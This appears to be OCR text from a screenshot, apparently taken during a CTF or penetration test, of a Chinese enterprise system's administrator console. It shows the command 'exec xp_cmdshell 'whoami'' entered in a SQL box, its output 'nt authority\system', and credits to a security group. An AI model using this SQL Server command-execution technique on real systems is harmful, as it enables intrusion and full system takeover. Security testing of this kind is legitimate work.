 ctf 目标 临时0 常用网址 移动设备上的书签
系统管理控制台 超级管理员 退出
SQL命令: exec xp_cmdshell 'whoami'; 执行查询
导出基础数据类型: 仅新增 更新并新增 清空并新增 表名: 导出基础数据 导入基础数据
1 - 2 共 2
output
1 nt authority\system
2
数据源配置
全局配置
门户配置
门户管理
菜单配置
系统集成配置
数据重构
数据字典
基础数据管理
自定义模块配置
微信企业号
定时服务
应用菜单配置
系统初始化
超级管理员密码
F12sec
http://www.0dayhack.net/